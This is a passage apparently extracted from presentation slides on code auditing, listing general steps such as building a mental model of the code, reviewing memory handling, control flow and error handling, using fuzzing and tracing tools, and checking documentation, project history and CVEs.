- try to create a quick model of how it works
- and check that code works like it should
- basically, you check your mental model against reality

• and take note of misconceptions for later

### Auditing code



#### Read the code, attention to

- **•** memory handling
- **•** control flow
- hidden state
- **•** error handling
- **o** data flow
- user roles and deployment

- process handling
- o signal, locale...
- ...
- compiler with warnings
- **•** tracing framework
- fuzzing tools
- more logs
• if some of your assertions were wrong, are there bugs in there?

109 / 109

- check that the documentation matches the code
- check the project history and CVE
- check common errors in similar projects